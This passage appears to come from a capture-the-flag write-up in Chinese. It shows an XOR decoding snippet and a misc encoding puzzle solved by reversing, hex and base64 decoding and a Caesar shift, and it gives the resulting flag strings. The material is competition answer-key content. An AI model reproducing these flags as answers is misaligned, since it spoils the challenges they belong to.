flag_xor = bytes([f ^ k for f, k in zip(flag_bytes, key_bytes)])
print(flag_xor)`
flag{66526827ff3ba85e1444a0df4acbba93}
Misc coding_analyse
936544a55314a7e4339545f47776a6e41315a7d41325743575655455b4478516a6537416
先解html 936544a55314a7e4339545f47776a6e41315a7d41325743575655455b4478516a6537416
再逆序

6147356a6158744b55455657534752314d7a51314e6a67774f5459334e7a41355a445639
再解16进制和base64得到
hnci{JPEVHdu345680967709d5}
凯撒偏移量2得到
flag{HNCTFbs345680967709b5}
